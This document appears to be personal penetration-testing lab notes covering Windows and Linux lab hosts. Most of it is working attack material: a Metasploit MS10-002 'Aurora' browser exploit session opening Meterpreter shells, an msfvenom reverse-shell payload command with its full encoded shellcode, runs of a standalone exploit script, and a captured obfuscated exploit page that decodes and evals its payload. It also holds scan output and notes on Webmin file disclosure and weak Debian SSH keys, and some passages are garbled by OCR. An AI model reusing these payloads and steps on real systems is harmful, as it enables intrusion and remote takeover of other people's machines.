msf exploit(windows/browser/ms10\_002\_aurora) >

[\*] 10.11.1.251 ms10\_002\_aurora - Sending MS10-002 Microsoft Internet Explorer "Aurora" Memory Corruption

[\*] Started bind handler

[!] StageEncoder failed, falling back to no encoding

[\*] Sending encoded stage (179779 bytes) to 10.11.1.251 [!] StageEncoder failed, falling back to no encoding

[\*] Sending encoded stage (179779 bytes) to 10.11.0.162

[\*] Meterpreter session 2 opened (10.11.0.162:35607 -> 10.11.0.162:22) at

2018-05-03 16:36:51 -0400

msf exploit(windows/browser/ms10\_002\_aurora) > sessions

<img src="http://10.11.0.162:800/MGlvTv4wsxm">

name = "10.11.0.162"

socket.gethostbyname(name) http://10.11.0.162:8080/haYLklQN

this exploit : (windows/browser/ms10\_002\_aurora)

msfvenom -p windows/shell\_reverse\_tcp LHOST=10.11.0.162 LPORT=22 EXITFUNC=process -b "\x00" -f js\_le

%uf9bd%u4c45%udb8f%ud9c7%u2474%u5af4%uc931%u52b1%u6a31%u8312

%u04c2%u9303%uae4b%u9f7a%uacbc%u5f85%ud13d%uba0c%ud10c%ucf6b

%ue13f%u9df8%u8ab3%u35ad%ufe47%u3a79%ub5e0%u755f%ue6f1%u149c

%uf571%uf6f0%u3648%uf705%u2b8d%ua5e4%u2746%u595b%u7de2%ud260

%u90b8%u07e0%u9208%u96c1%ucd02%u19c1%u65c6%u0148%u430b%uba0 2%u3fff%u6a95%uc0ce%u533a%u32fe%u9442%uad39%uec31%u5039%u2b42

%u8e43%uafc7%u45e3%u0b7f%u8915%ud8e6%u6619%u866c%u793d%ubda1

%uf23a%u1144%u40cb%ub563%u1397%uec0a%uf57d%uee33%uaadd%u6591

%ubff3%u24ab%u0c9c%ud686%u1b5c%ua591%u846e%u2109%u4dc3%ub694

%u6424%u2860%u87db%u6191%ud318%u19c1%u5c89%ud98a%u8936%u891

d%u6298%u79de%ud359%u93b6%u0c56%u9ca6%u25bc%u674d%u4057%u67 99%u3c05%u679f%uab49%u8116%uc323%u1a7e%u7adc%ud0db%u827d%u9 df1%u08be%u62f6%uf970%u7073%u09e5%u2ace%u16a0%u42e4%u842e%u9 263%ub539%uc53b%u0b6e%u8332%u3282%ub1ec%ua25e%u71d7%u1785%u 78d9%u2348%u6afd%uac94%udeb9%ufb48%u8817%u552e%u62d6%u0af9%u e2b0%u617c%u7403%uac81%u98f5%u1930%ua740%ucdfd%ud044%u6de3%u 0baa%u9ea0%u11e1%u3681%uc0ac%u5a93%u3f4f%u62d7%ub5cc%u90a8%u bccc%uddad%u2d4a%u4edc%u513f%u6e73%u416a

//exploit

[https://github.com/jivoi/pentest/blob/master/exploit\_win/ms10-002-](https://github.com/jivoi/pentest/blob/master/exploit_win/ms10-002-aurora.py) [aurora.py](https://github.com/jivoi/pentest/blob/master/exploit_win/ms10-002-aurora.py)

root@kali:~/Documents/jeff# msfvenom -p windows/shell\_reverse\_tcp LHOST=10.11.0.162 LPORT=22 EXITFUNC=process -b "\x00" -f js\_le

No platform was selected, choosing Msf::Module::Platform::Windows from the payload

No Arch selected, selecting Arch: x86 from the payload Found 10 compatible encoders

Attempting to encode payload with 1 iterations of x86/shikata\_ga\_nai x86/shikata\_ga\_nai succeeded with size 351 (iteration=0) x86/shikata\_ga\_nai chosen with final size 351

Payload size: 351 bytes

Final size of js\_le file: 1056 bytes

%uf9bd%u4c45%udb8f%ud9c7%u2474%u5af4%uc931%u52b1%u6a31%u8312

%u04c2%u9303%uae4b%u9f7a%uacbc%u5f85%ud13d%uba0c%ud10c%ucf6b

%ue13f%u9df8%u8ab3%u35ad%ufe47%u3a79%ub5e0%u755f%ue6f1%u149c

%uf571%uf6f0%u3648%uf705%u2b8d%ua5e4%u2746%u595b%u7de2%ud260

%u90b8%u07e0%u9208%u96c1%ucd02%u19c1%u65c6%u0148%u430b%uba0 2%u3fff%u6a95%uc0ce%u533a%u32fe%u9442%uad39%uec31%u5039%u2b42

%u8e43%uafc7%u45e3%u0b7f%u8915%ud8e6%u6619%u866c%u793d%ubda1

%uf23a%u1144%u40cb%ub563%u1397%uec0a%uf57d%uee33%uaadd%u6591

%ubff3%u24ab%u0c9c%ud686%u1b5c%ua591%u846e%u2109%u4dc3%ub694

%u6424%u2860%u87db%u6191%ud318%u19c1%u5c89%ud98a%u8936%u891

d%u6298%u79de%ud359%u93b6%u0c56%u9ca6%u25bc%u674d%u4057%u67 99%u3c05%u679f%uab49%u8116%uc323%u1a7e%u7adc%ud0db%u827d%u9 df1%u08be%u62f6%uf970%u7073%u09e5%u2ace%u16a0%u42e4%u842e%u9 263%ub539%uc53b%u0b6e%u8332%u3282%ub1ec%ua25e%u71d7%u1785%u 78d9%u2348%u6afd%uac94%udeb9%ufb48%u8817%u552e%u62d6%u0af9%u e2b0%u617c%u7403%uac81%u98f5%u1930%ua740%ucdfd%ud044%u6de3%u 0baa%u9ea0%u11e1%u3681%uc0ac%u5a93%u3f4f%u62d7%ub5cc%u90a8%u bccc%uddad%u2d4a%u4edc%u513f%u6e73%u416a

root@kali:~/Documents/jeff# gedit auora.py

^C

root@kali:~/Documents/jeff# gedit auora.py root@kali:~/Documents/jeff# python 8000

python: can't open file '8000': [Errno 2] No such file or directory root@kali:~/Documents/jeff# python auora.py 8000

[-] Web server is running at http://127.0.1.1:8000/

[-] Incoming connection from 10.11.0.162 [-] Sending exploit to 10.11.0.162 ...

[-] Exploit sent to 10.11.0.162

[-] Incoming connection from 10.11.0.162 [-] Sending exploit to 10.11.0.162 ...

[-] Exploit sent to 10.11.0.162

[-] Incoming connection from 10.11.1.251 [-] Sending exploit to 10.11.1.251 ...

[-] Exploit sent to 10.11.1.251

to see the user agent <https://developers.whatismybrowser.com/useragents/parse/#parse-useragent>

Try staged payload and non staged

Also rest nicky and jeff before explit

OSVDB-119:

+ OSVDB-3092: /phpmyadmin/ChangeLog: phpMyAdmin is for managing MySQL databases, and should be protected or limited to authorized hosts.

* STATUS: Completed 3050 requests (~44% complete, 23.7 minutes left): currently in plugin 'Nikto Tests'
* STATUS: Running average: 100 requests: 0.38599 sec, 10 requests: 0.3695 sec.

+ OSVDB-3268: /icons/: Directory indexing found.

+ OSVDB-3268:

///////////////////////////////////////////////////////////////////////////////////

///////////////////////////////////////////////////////////////////////////////////

///////////////////////////////////////////////////////////////////////////////////

//////: Directory indexing found.

+ OSVDB-3288:

///////////////////////////////////////////////////////////////////////////////////

///////////////////////////////////////////////////////////////////////////////////

///////////////////////////////////////////////////////////////////////////////////

//////: Abyss 1.03 reveals directory listing when /'s are requested.

+ OSVDB-3268: /?pattern=/etc/\*&sort=name: Directory indexing found.

+ OSVDB-562: /server-info: This gives a lot of Apache information. Comment out appropriate line in httpd.conf or restrict access to allowed hosts.

+ OSVDB-3268: /?D=A: Directory indexing found.

+ OSVDB-3268: /?N=D: Directory indexing found.

+ OSVDB-3268: /?S=A: Directory indexing found.

+ OSVDB-3268: /?M=A: Directory indexing found.

+ OSVDB-3268: /?\"><script>alert('Vulnerable');</script>: Directory indexing found.

# I.T network

17 May 2018

16:27

![msf auxiliary (scanner/http/http_togin  RHOSTS 10.1.1.1  msf auxiliary (scanner/http/http_togin) >  http://10.1.1.Å:80 No URI found that  ] Scanned 1 of 1 hosts (100% complete)  Auxiliary module execution completed  msf auxiliary (scanner/http/http_togin) >  set RHOSTS 10.1 1 1  run  asks for HTTP  authentication  use auxiliary/scanner/netbios/nbname  msf auxiliary (scanner/netbios/nbname) > options  Module options (auxiliary/scanner/netbios/nbname) :  Jsing the Database Metasploit Unleashed Offensive Security  ...offens:.- ecur• , ...netasploit-unleashed}using-database-.  Inderstanding and rhe databa•p feature• nf rhe Metaenlnit  :etu - workspace Racking :ervicp  idd reverse dns stager Issue #896Z apid7/metasploit-frameM  Name  BATCHSIZE  RHOSTS  RPORT  THREADS  Current Setting Required Description  256  137  10  yes  yes  yes  yes  //githl •k c om/rapid7/metasploit-framework/issues/8962  netasploit-framework/netbios spoof.md at master  The number of hosts to probe in each set  The target address range or CIDR identifier  The target port (UDP)  The number of concurrent threads  > set RHOSTS 10.1.1.0/24  > run  apid7/metas  netbitn  .oduleo , uuxilia,y  Metasploit DHCP Exhaustion and DNS MiTM - DigiNinje  , udmi  msf auxiliary (scanner/netbios/nbname)  RHOSTS 10.1.1.0/24  ms f  ms f  ms f  ms f  ms f  ms f  auxiliary (scanner/netbios/nbname)  sending NetBIOS requests to 10.1.1.0->10.1.1.255 (256 hosts)  10.1.1.223 [JEFF] os:Windows Names: (JEFF, WORKGROUP) Addresses: (10.11.1.223, 10.1.1.223) Virtual machine:vmware  d DNS - Ra id7 Blog  10.1.1.226 [JOE] os:Windows Names: (JOE, WORKGROUP) Virtual machine:vmware  10.1.1.230 [KEVIN] os:Windows Names: (KEVIN, WORKGROUP, CHI_MSBROWSE Addresses: (10.1.1.230, 10.11.1.230) Virtual machine:vmware  Scanned 256 of 256 hosts (100% complete)  Auxiliary module execution completed  auxiliary (scanner/netbios/nbname)  auxiliary (scanner/netbios/nbname)  auxiliary (scanner/netbios/nbname)  auxiliary (scanner/netbios/nbname)  auxiliary (scanner/netbios/nbname)  DNS Hacking (Beginner to Advanced) - nfoSec Resources  - DNS is a naming svstem for cor ]()26 April 2018

14:36

GET /yCerUxIC HTTP/1.1 Accept: \*/\*

Referer: <http://10.1.1.223/flatfilelogin/shout.php> Accept-Language: en-us

Accept-Encoding: gzip, deflate

User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1) Host: 10.11.0.72:8080

Connection: Keep-Alive

HTTP/1.1 302 Moved

Content-Type: text/html

Location: /yCerUxIC?yIeHVGzKidhNQCW Connection: Keep-Alive

Server: Apache Content-Length: 0

GET /yCerUxIC?yIeHVGzKidhNQCW HTTP/1.1 Accept: \*/\*

Referer: <http://10.1.1.223/flatfilelogin/shout.php> Accept-Language: en-us

Accept-Encoding: gzip, deflate

User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1) Host: 10.11.0.72:8080

Connection: Keep-Alive

HTTP/1.1 200 OK

Content-Type: text/html Pragma: no-cache Connection: Keep-Alive Server: Apache

Content-Length: 12591

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0//EN">

<html>

<head>

<script>

var AdgSRaFrrJNIEPZLzogjdIGN =

'0f2817683835112418071d0d151927011e2f181c2109223a02210510121c1c200a2b10322926063d2

21d343722300e0f3e1a2c360e02113814053a153a10090322152b2d07201c06253b3f341f15011f110

8210d312c2f172a3130302d2c241d3d06040248737161143604280d181358701f051a6e180112201d

0d221e131f2c251711063013245974452633305a0a1b160937796a6c1f2617687e2e5a764954536e38

636b59785678667c5a22424f4135180112201d0d221e131f2c25171106301324222038686b671e240a

11052b3f37791a3b002922223f270c090d20256b390b220a393532390f331410191b131d1f3a0c1b30

0e310a382f0d273e20110c1a08270f0d292e1d1121093b351b120520232317201f10262b173d08232b

1803261233323f110c2518210a1e2f3b0f2c03031b0d00022137192725230e2825306e41022b21311a

39291f2d2c0204253e322a391733270c6d33183d04686b67582823264a752c35360b6923182e37081 a24222b013f0e072c3023242f002e082531123814012f12010906767a5a251c080475272225590a2a1 202311702222722140b2831290f35011d3d39012b02021b3415050d3c0b1903021422012638081e19

162a10102b3b2e2811003e071e010c0e3d1b3c2d25222d040d0e18213e161c0b23311e2c26296b544

4062b2663160b3b04317e6e413d0816481c1a12111e3c322507343e1c2b3239261d302f0938303e20

2f163c2f1d0c181926110c382a0a3d22203a0e34102f290211150403291f2b110d2b44556e242d320a2

a0438337c1c3e07071c273e2d772004331e390f282a3a152d3700100512300d1033141e11050e292f3 70a11322f161218111c1f210e090f1c20243b331f2f2437393a2b1d200724292f031e12607f3c0c2a1b4

42f2036240d3a2b160b002d1d06213e2f1e342a253719103c210911073834102237340d1338232417

001f2f1a262239001a3d2d281f3c2e2b2a23030c073915101031210904202628132b10487371111c28

0f023d012a2b382d332a18002b1b0a31153903310c2305132e3735151f1c0f10391905112e33150f1e

29222f380f09053026332702222a667164720c7d002e63620f7f59500d6b247a614078403d627f4e7c4 c115c2c6871720c705c7c61620f2d5c50096b247a604d71403d6f714e294c11517d6525720c7d037b30 620f780f020b6b2425624079403d62214e7c4c11517c6571720c705c2e63620f7f5e5d0e6b247a61407 f403d62254e2d4c115c7e6573720c705c2e6f620f7258500d6b2477674071403d627743734c115c7765 26720c2d537134620f725a02516b247a674d28403d62744e7d4c115c796274720c2f5c7c64620f7f5f5 d0e6b247a654d7e403d302343794c115c7f6325720c7d047c67620f7f0b020c6b247a6e4d7b403d6f74 1c2f4c115c766525720c70577130620f7f5e5d5b6b247760402f403d62264e2e4c115c2f6325720c2d5

37134620f2d0d005e6b2477614078403d647043294c1151763776720c7a527c6e620f7f5e50516b242

7614d28403d307e4e7c4c115c786871720c7d007c37620f2d0a570e6b24256f4a2f403d6f774e7c4c11

5c7f6374720c7d557c67620f2d0a505f6b247a314a2f403d65704e7c4c115c286521720c2f5d7c64620f

7f5a025d6b247a6f4d7e403d32714e724c11517e3776720c70552e35620f2d5050506b247a604d2f40

3d62214e734c11517f6575720c7d5c2e6f620f725f560e6b2477654a2f403d62704e724c115a7965257

20c70077a61620f795e50586b247767407f403d6570492d4c115c2b6522720c7d527c64620f7f58025d

6b24256f4d7f403d32714e7c4c115c776374720c7d547b30620f72595d5e6b2425341f7c403d3024482 d4c115a283727720c7d567c34620f780f50096b242562402f403d62214e7a4c115a28377a720c7d532e 6e620f2d5c50596b247767402b403d6f76437c4c11512c6526720c7d5d2e63620f795e5d5a6b247a6e

1f2d403d307f4e2a4c115c786225720c70567c67620f720b5d5e6b2470314d79403d6f7e1c7e4c115a2

86274720c7a527166620f2f5f5d5a6b2470314d7b403d6521497c4c110e2a6522720c7d002e32620f7f

5b565f6b24776e4d2c403d627e1c734c115c2b6225720c70077160620f7350020c6b24276e1c7c403d

327e1f724c110e7a6676720c7c567d34620f7f5051516b24776e4d70403d62744e724c115c7d657072

0c7d567c65620f7e58505b6b2476614c28403d637f4f7f4c115b7e6270720c7c5d7d60620f7f58575c6b

2470674c79403d65744e7a4c115c76657b720c7d547b66620f785957586b2477654d78403d62764e7 a4c115d7a6571720c7d547c67620f785b51596b2477654d78403d627549794c115b7e6571720c7d577 c64620f7e5951506b2477664a71403d62264e784c115c776522720c7c547c32620f7f5d51506b247063 4d7f403d65754e284c115c286521720c7d037c34620f7f0a500a6b24776f4d28403d63754e2f4c115b7 e6270720c7a557d65620f7e59575d6b2476674d7a403d657e4e294c115b7b6527720c7c547b60620f7 e5950516b2476634d7a403d62254e284c115d7e6473720c7c557b60620f7f0b500b6b2477654c78403 d62244e7f4c115c2c6520720c7a577d60620f785d505a6b2477354d2a403d627549784c115b7664727 20c7d037c62620f785e57506b2477364a79403d63714e7c4c115b7f6473720c7d037c34620f7f0a500d

6b2477344c7e403d65764f7e4c115c2d6270720c7a577d65620f7f0a515e6b2476674d7e403d63764f7

24c115c28647b720c7d017d62620f7858505b6b2477604d71403d63754e294c115c7c6521720c7a577 c60620f7f5e57596b2477354d2a403d65754e7d4c115d7e6277720c7d077c35620f7e0857596b24773 44d7e403d62254e284c115c2d6473720c7a547d64620f7e51575a6b2470644d2d403d657f4e7c4c115 d7f6476720c7c547c6e620f7858575e6b2477354d2a403d627e4f7a4c115d7e6274720c7c547b63620f 7f5a57516b2477354d2a403d627e497b4c115d766577720c7a567c32620f7f08575f6b24766e4c78403 d62254e284c115d7a6475720c7d077c35620f7e58575d6b2477614d70403d6576497b4c115c286521 720c7d067c33620f7e5857516b2477314d71403d62234e7f4c115b7f6270720c7c527b6f620f7e51505 e6b2476674d2b403d62724e784c115d786522720c7c567c63620f7f0d505b6b24766f4c28403d62254 e7c4c115c2a6270720c7d517c60620f785c515c6b2470634d2d403d657f4f7d4c115c2c6520720c7a5d 7d60620f785d51596b2470664c7a403d63744e734c115b786276720c7d077c35620f7f0a515c6b2477

354a79403d62254e284c115b766275720c7d067d63620f7858505b6b2470644d2c403d62254e284c1

15b7a6470720c7d077c35620f7858575b6b2476674c71403d637e4e2f4c115d7a6272720c7d517d606

20f7f5d575e6b2477354c78403d62254f7a4c115d7f6270720c7c5c7b66620f7f0857596b2470664c7f4

03d62214e294c115d7e6521720c7d037b67620f7f0f57596b2477364a78403d62254e284c115b7c627

1720c7d077c37620f7f0d500b6b2477334c78403d657f4f7e4c115b7d6273720c7c577c60620f7e5957

5d6b2476674a7c403d637f49784c115b796277720c7c567b64620f7e5b505e6b2477314a78403d6573

4f7d4c115b766276720c7d067b66620f7e5e575a6b2476614d7e403d65704e784c115c286521720c7a

507c33620f7e51500d6b2476674d2a403d65764e784c115d7e6276720c7c557d63620f7e50515f6b24

77634d71403d63734f7b4c115d7e6473720c7c5d7c65620f7f50505e6b2470674d2b403d622549794c

115d7e6276720c7d037c34620f7f5c51516b2477364c7b403d62264f7f4c115b766476720c7d047b626

20f7f0b515c6b2476674c7c403d657f497c4c115c766571720c7c577c63620f7859515b6b2476664c7c4

03d62254e2d4c115b776521720c7a537c32620f7859515e6b2476674c79403d65774e7d4c115b7e627

5720c7c557d67620f7859575e6b2476674c78403d65774f7d4c115c766271720c7d047c37620f7f0f57

5c6b2477314a70403d65774e2f4c115c286521720c7d507c6f620f785e51096b2476364d7a403d6577

4e794c115c786272720c7d527d67620f7f51515a6b24706e4c28403d63724e2d4c115d7a6471720c7c

547d65620f7f0f500a6b2476624a71403d65724e294c115d7e627a720c7c517b64620f7e08575d6b24

77314d2b403d62224f7b4c115c766577720c7d507b65620f7f0a50096b24776f4c28403d65764e7e4c1

15b7e6470720c7c557c63620f7859575b6b2477364a7b403d63774f7e4c115d2f6270720c7d517b626

20f7e5f51586b2470604d7f403d637f4e784c115b7c6470720c7a5c7c33620f7e5157516b2477314a78

403d62214e294c115d7b657b720c7c567c32620f7e5150096b2470674d7a403d62224f784c115c7864

74720c7d077c35620f785f51586b2477364c7b403d65774f7c4c115b766476720c7a557d65620f7e595

05c6b2476674d7c403d6377497e4c115d786473720c7d047d64620f7e59575d6b24776f4a7b403d657 f497d4c115b7a647a720c7d567d67620f785c500c6b2477314d2b403d63724f734c115b7d6522720c7 a567d60620f7f08575a6b2476674d7c403d6571497d4c115c7d6472720c7d527d67620f7e51505b6b2 477654c7d403d627e4f724c115c76647b720c7d037d67620f7f0f500a6b2476624c71403d62744e284c

115d766522720c7c557d63620f7f0d515b6b2477654a7f403d657f4f7d4c115c766271720c7c557d636

20f7e5957596b2470674d7a403d65774e784c115d2f6470720c7a557d65620f7859505e6b24766f4d7 a403d62254f7f4c115c286475720c7d037d62620f785951586b2477314d2b403d637249734c115c796 472720c7c5d7b65620f785c505c6b2477324d7b403d62234f7b4c115b7f6276720c7d037c34620f785c

500d6b2477324a78403d62224f7a4c115c286521720c7d067d62620f7e5d515f6b24776e4d28403d63

764e794c115c286521720c7d037c34620f7f0f500a6b2476664d7c403d62744f734c115c776475720c7 c537c6f620f7f5c515b6b2477604d71403d627449734c115c2c6525720c7a557c35620f785c57506b24 77654d2c403d6271497a4c115d2f6470720c7c557b63620f785a575e6b2477314d2b403d62724e724c

115c7f65727050721329246731331b090719360a35080c31122c350f072611320d3d332537251d263b

2a2f291821070a1f333e3e330e3f3d2b16011003121b170e1823311d3f07373d3c2825243b29391d3a

1f04686b67280038220f3b062e060a0d320a001612071a1c183f0435211125120e2f232c030c221d3f1 e013c1c13142f063f1b332822040337221e1522230a7e67586e4b44436e7336755962456a66655a604 9460b6c7168775b7947687d67582f4b44436e7366225b694e687477586b42444a2d73637c596b556a

766c5a690d4648676a2738593245032e3517243e03212c2006032333173d1a080f112a08183c1f2f2f1

724081d34363f242d2a182716393c0e2209241c3e1d313c2225010b3b2f0e18150f21063b071c1c120

4121536596258681d3f082606330f073332122d131f3a230b353e3327043e230d3b0127082503250b0 e0620263e38042d123e0e243a0d032c13312e031e192f013e343811303b0a251110341b0001186918 68212f13270c4c480529313a161e020134363f1f331e1a3b1d0c22230a0938240916330709051b3332

12160d2b383f0000201e0f04221b3a30031c2305191d02331e351809260216353c1d321c042c2a4708

0d2036373f597545782e234a7b595448676a25380b694d3a242117121a1338201c223c0c2236113b2 a1c09052c123b3c2403003c0c05032d171a060f263e1a2c1509331d3a210a222624201c061b250e160 c16300c260f2525262527280a2d200c2d312c67476b595f483c23253a203a1218380a1b201c0f3b173c 2e313b252d32232a1d1f1011010304293a28260e06260c1509191e103c260e0f1404213c1e0d1c1206

211b360b2222170527053f3e3331302120372b636b597850786d6708390f09313d26133934280e3d3 d14232604022a22193922142e3131232e371e030939213a0d27322627382c3f083c243c050315371f3 32f3c271334021108110602130e3e00001f11130f0331424f416e120c0d2d3f08011d043011330f0e1e

17131e323326021421101e0c323a3a242d062c0c0b213e052a0d263e291d083634142037123f1d151 b392b310a031a320a2c3207322d0a240631233c3b17010328361324351c2630171f1e3f0e36123c0e1 b0f2a172d2b082034242e302d3010211b121026380b03002108383b391f302430371304292c3a1909 312026203b2e1d1b3e07282a03383a1e031020002f3d276b54442336232e382e2e2c2a27022e11131

61d021e360d3a25153a182b022504093d2c2006383d071521113d113c0208040428242d2c0f28070c

3f023c38142f3910021b0c311f0215111b6b42442f2036240d3a2b160b002d1d06213e2f1e342a25371

9103c210911073834102237340d1338232417001f2f1a262239001a3d2d281f3c2e2b2a23030c07391

5101031210904202628132b1053333736391a3d0c27386723130e140c163c0e3d1b202f2d0c0a3d28

070f0c2605041f13182a04053709053b2e252226351a2a3c0e3b3f0b151d1915180d05093128030226

14230b09381e121a04242f1e10032f190f0b3a2421101f1f0a7f2f19302613240e3c283d0a251c023a10

3e1d1b0602330e1b2d1d1830141e3f0b30612d1e371d3f0b201c3010263c30341b042c032331013b2 a0b2f3d38280301100c1c38332a3e28050b3d1808282b250500310e16180d20012e310010222e3d2d 3c414d5308013b270b18280e15081406393111083d3a102d0a291d2c313f09110f20221f636a592d0a

2b232a1f251d4a0b3c3422231c0c132d3833352903010b3a7915072c27202b22303b120b0f250f3c2a

20011a350d1f0208021c3209191805152c605e2c39240f260c0a1c603626233c25002533290e09102d

0c6673252e12050c293d170d200e09050f3d1b3e1502030d022a3b1c0c3001253e101a0c3e373d0415

0b2d1c0c223b1e312d0904142c110808232d280f070006353f10080e3e0d16002a263f1e08171a0839

0f21023e5862470d062034311f2d0429686b67586952130120352c20573a003c1f290e2e1b12092279

321a033c2b011a2c37202605000020241811392809140e1e11192326012416000103313e0f2111330 a2a392f3e34203f113618170e291e1a48487b616a6c042f102635331324074419032b361930050e053 d081b2327150f0139331a380b2c2c0c373d0526113d192909030f1003232e24341a080b1f39171b042 9082c1b033452621214487371610b0c790678301b0f7b0a540c12247334492d393d66244a2f3511582 d61270b0c790678321b0f7b0a540c12247334492d393d66244a2f3511582d61270b0c790678321b0f7 b0a540c12247334492d393d66244a2f3511582d61270b0c790678321b0f7b0a540c12247334492d393 d66244a2f3511582d61270b0c790678321b0f7b0a540c12247334492d393d66244a2f3511582d61270 b0c790678321b0f7b0a540c12247334492d393d66244a2f3511582d61270b0c790678321b0f7b0a540 c12247334492d393d66244a2f3511582d61270b0c790678321b0f7b0a540c12247334492d393d66244 a2f3511582d61270b0c790678321b0f7b0a540c6c6a25380b694d21767a5a7b5244016e6d631e3b0c3 c1c3e2d321f0c03243d280b36293a4b2433291d3f015f48277a687e0200270d0f13122121300d291d3 02e3128353b0d2e27650d051c2f717e770972183e37355a3f49594808013b270b18280e1508140639

3111083d3a102d0a291d2c313f09110f20221f6d240b2a2024332a1f251d5f15';

var caWBFtbUghtdKEb = '';

for (i = 0;i<AdgSRaFrrJNIEPZLzogjdIGN.length;i+=2) {

caWBFtbUghtdKEb += String.fromCharCode(parseInt(AdgSRaFrrJNIEPZLzogjdIGN.substring(i, i+2), 16));

}

var DmdYSRmCZeCGNhPbDhKFo = location.search.substring(1); var PNbemvtKTuaoIuC = '';

for (i=0;i<caWBFtbUghtdKEb.length;i++) {

PNbemvtKTuaoIuC += String.fromCharCode(caWBFtbUghtdKEb.charCodeAt(i) ^ DmdYSRmCZeCGNhPbDhKFo.charCodeAt(i%DmdYSRmCZeCGNhPbDhKFo.length));

}

window["eval".replace(/[A-Z]/g,"")](PNbemvtKTuaoIuC);

</script>

</head>

<body>

<span id="fykLiakPwkgmmAlXilKfETmAWeTikoSMuwRuRRqfuhJuOrzpMqdGOrhDLgIQEbFYmFhJlKCBWPYT

MqpjiTy"><iframe src="/yCerUxICxlnFAJFdXfnYodhaPomYdMSgUFeZEwkGDkvdotUfKigeSXRqSraulMkrQRwswOuGGiV WPSQPeKxgs.gif" onload="YXgpdXmMjbiJeZMGcnkdhTGHjQOLSpsNRJMlwvMSuksiLoVpqpCTJfQJgnBdqBQzzTUgxgYfg OHqqMExQNI(event)" /></span></body></html>

</body>

</html>

# 10.11.1.141

Sunday, April 29, 2018

11:05 PM

completed NSE at 18:03, 0.22s elapsed Nmap scan report for 10.11.1.141

Host is up, received arp-response (0.11s latency). Not shown: 997 closed po rts

Reason: 997 resets

PORT STATE SERVICE REASON VERSION

**22/tcp open ssh syn-ack ttl 64 OpenSSH 4.0 (protocol 2.0)**

| ssh-hostkey:

| 1024 fe:cd:bb:f6:36:d4:59:62:92:b4:10:e4:75:04:43:54 (DSA)

|\_ 1024 9a:99:25:75:ac:04:e5:f9:f7:21:c6:f5:88:4f:12:6a (RSA)

#### 111/tcp open rpcbind syn-ack ttl 64 2 (RPC #100000)

| rpcinfo:

| program version port/proto service

| 100000 2 111/tcp rpcbind

|\_ 100000 2 111/udp rpcbind

**10000/tcp open http syn-ack ttl 64 MiniServ 0.01 (Webmin httpd)**

|\_http-favicon: Unknown favicon MD5: 1F4BAEFFD3C738F5BEDC24B7B6B43285

| http-methods:

|\_ Supported Methods: GET HEAD POST OPTIONS

|\_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1). MAC Address: 00:50:56:B8:4B:46 (VMware)

Device type: firewall|general purpose|WAP|proxy server|PBX|media device|broadband router

Running (JUST GUESSING)**: Linux 2.6.X (**93%), Cisco embedded (93%), Ruckus embedded (92%), Riverbed embedded (91%), FreeBSD 6.X (89%), Sony

embedded (88%), Zhone embedded (88%)

OS CPE: cpe:/o:linux:linux\_kernel:2.6 cpe:/h:cisco:sa520 cpe:/o:linux:linux\_kernel:2.6.28 cpe:/h:ruckus:7363 cpe:/h:riverbed:steelhead\_200 cpe:/h:cisco:uc320w cpe:/o:freebsd:freebsd:6.2

Aggressive OS guesses: Cisco SA520 firewall (Linux 2.6) (93%), Linux 2.6.28 (93%), Linux 2.6.9 - 2.6.27 (93%), Ruckus 7363 WAP (92%), Linux 2.6.9 (92%),

Linux 2.6.30 (91%), Linux 2.6.9 (CentOS 4.4) (91%), Riverbed Steelhead 200

proxy server (91%), Linux 2.6.18 (91%), Linux 2.6.11 (90%) No exact OS matches for host (test conditions non-ideal). Uptime guess: 49.709 days (since Sun Mar 11 00:02:03 2018) Network Distance: 1 hop

TCP Sequence Prediction: Difficulty=200 (Good luck!) IP ID Sequence Generation: All zeros

TRACEROUTE

HOP RTT ADDRESS

1 106.78 ms 10.11.1.141

NSE: Script Post-scanning.c

So we can use the module admin/webmin/file\_disclousre to get a file from the server

Now try to crack the ssh keys

[http://digitaloffense.net/tools/debian-](http://digitaloffense.net/tools/debian-openssl/debian_ssh_rsa_2048_x86.tar.bz2) [openssl/debian\_ssh\_rsa\_2048\_x86.tar.bz2](http://digitaloffense.net/tools/debian-openssl/debian_ssh_rsa_2048_x86.tar.bz2)

<http://scx020c07c.blogspot.co.uk/2012/09/privilege-escalation-pwnos.html>

http://10.11.1.141:10000/session\_login.cgi

